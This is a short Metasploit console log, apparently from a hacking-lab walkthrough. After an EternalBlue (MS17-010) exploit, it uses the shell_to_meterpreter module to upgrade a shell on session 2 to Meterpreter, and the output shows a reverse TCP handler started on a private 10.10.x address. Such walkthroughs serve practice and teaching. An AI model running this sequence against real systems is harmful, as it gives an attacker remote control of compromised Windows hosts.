 msf5 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
msf5 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf5 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.155.85:4433
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >